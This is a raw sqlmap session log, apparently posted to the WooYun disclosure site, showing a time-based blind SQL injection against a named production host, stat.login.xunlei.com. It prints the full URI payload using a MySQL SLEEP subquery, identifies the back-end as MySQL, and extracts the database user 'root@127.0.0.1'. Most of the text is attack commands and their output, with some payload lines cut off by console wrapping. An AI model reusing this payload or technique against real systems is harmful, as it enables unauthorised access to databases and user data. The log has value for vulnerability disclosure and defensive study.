 custom injection marking character ('*') found in option '-u'. Do you want to process it? [Y/n/q]
[14:04:28] [INFO] resuming back-end DBMS 'mysql'
[14:04:28] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) requests:
---
Parameter: #1* (URI)
    Type: AND/OR time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
    Payload: http://stat.login.xunlei.com:1800/report?cnt=6&cmdid0=256&errorcode0=0&responsetime0=1&r
dai.net&b_type0=0&platform0=0&clientversion0=7.9.37.4952&cmdid1=258&errorcode1=0&responsetime1=0&retr
.net&b_type1=0&platform1=0&clientversion1=7.9.37.4952&cmdid2=260&errorcode2=0&responsetime2=0&retrynu
t&b_type2=0&platform2=0&clientversion2=7.9.37.4952&cmdid3=53&errorcode3=0&responsetime3=0&retrynum3=0
3=0&clientversion3=7.9.37.4952&cmdid4=3&errorcode4=0&responsetime4=0&retrynum4=0&serverip4=88888&url4
lientversion4=7.9.37.4952&cmdid5=8888&errorcode5=0&responsetime5=1&retrynum5=0&serverip5=88888&url5=h
entversion5=7.9.37.4952&serverip3=88888' AND (SELECT * FROM (SELECT(SLEEP(5)))noeX) AND 'Dbhx'='Dbhx
---
[14:04:29] [INFO] the back-end DBMS is MySQL
web application technology: Nginx
back-end DBMS: MySQL 5.0.12
[14:04:29] [INFO] fetching current user
[14:04:29] [WARNING] time-based comparison requires larger statistical model, please wait............
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option '--time-sec')? [Y/n]
[14:04:58] [WARNING] it is very important not to stress the network adapter during usage of time-base
[14:05:09] [INFO] adjusting time delay to 1 second due to good response times
root@127.0.0.1
current user:    'root@127.0.0.1'
[14:06:17] [INFO] fetched data logged to text files under '/root/.sqlmap/output/stat.login.xunlei.com
[*] shutting down at 14:06:17
[root@VM_220_66_centos sqlmap-master]#
www.wooyun.org